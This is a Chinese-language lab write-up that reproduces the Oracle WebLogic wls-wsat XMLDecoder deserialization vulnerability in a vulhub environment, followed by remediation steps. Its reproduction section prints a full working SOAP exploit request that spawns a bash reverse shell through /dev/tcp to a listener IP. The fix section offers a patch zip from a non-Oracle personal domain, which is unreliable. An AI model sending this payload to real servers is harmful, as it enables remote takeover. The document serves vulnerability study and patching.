描述
在/wls-wsat/CoordinatorPortType(POST)处构造SOAP(XML)格式的请求,在解析的过程中导致XMLDecoder反序列化漏洞。
影响版本
Oracle WebLogic Server10.3.6.0.0
Oracle WebLogic Server12.1.3.0.0
Oracle WebLogic Server12.2.1.1.0
Oracle WebLogic Server12.2.1.2.0
漏洞检测
访问以下的目录中的一种,如果有回显就可以判断wls-wsat组件存在
1
2
3
4
5
6
7
8
| http://192.168.3.50:7001/wls-wsat/CoordinatorPortType
http://192.168.3.50:7001/wls-wsat/RegistrationPortTypeRPC
http://192.168.3.50:7001/wls-wsat/ParticipantPortType
http://192.168.3.50:7001/wls-wsat/RegistrationRequesterPortType
http://192.168.3.50:7001/wls-wsat/CoordinatorPortType11
http://192.168.3.50:7001/wls-wsat/RegistrationPortTypeRPC11
http://192.168.3.50:7001/wls-wsat/ParticipantPortType11
http://192.168.3.50:7001/wls-wsat/RegistrationRequesterPortType11
|

命令执行不回显,所以漏洞验证需要DNSlog服务器。
环境搭建
这里使用vulnhub上面WebLogic weak_password的环境来复现该漏洞。
1
2
3
4
| #进入漏洞目录
cd vulhub/weblogic/weak_password
#开启环境
docker-compose up -d
|
查看环境
1
| http://192.168.3.50:7001/
|
复现过程
反弹shell完整数据包
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41

| POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 192.168.3.50:7001
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:106.0) Gecko/20100101 Firefox/106.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=0A43AA4825D3418A00E0548FEC113B9E
Upgrade-Insecure-Requests: 1
Content-Type: text/xml
Content-Length: 1278
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header>
<wsa:Action>xx</wsa:Action>
<wsa:RelatesTo>xx</wsa:RelatesTo>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<object class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>/bin/bash -i > /dev/tcp/192.168.3.61/3344 0<&1 2>&1</string>
</void>
</array>
<void method="start"/>
</object>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body>
<asy:onAsyncDelivery/>
</soapenv:Body>
</soapenv:Envelope>
|


kali监听,通过bp发送post请求,kali接收到反弹过来的shell。
修复建议
1.升级Oracle 10月份补丁。
1
| http://www.oracle.com/technetwork/security-advisory/cpuoct2017-3236626.html https://lipeng1943.com/download/weblogic_patch-catalog_25504.zip
|
2.对访问wls-wsat的资源进行访问控制。
3.临时解决方案
在不影响业务前提下,根据实际环境路径,删除WebLogic程序下列war包及目录。
1
2
3
| rm -f/home/WebLogic/Oracle/Middleware/wlserver_10.3/server/lib/wls-wsat.war
rm -f/home/WebLogic/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/.internal/wls-wsat.war
rm -rf/home/WebLogic/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/wls-wsat
|
重启WebLogic服务或系统后,确认以下链接访问是否为404:
1
| http://ip:port/wls-wsat/CoordinatorPortType11
|






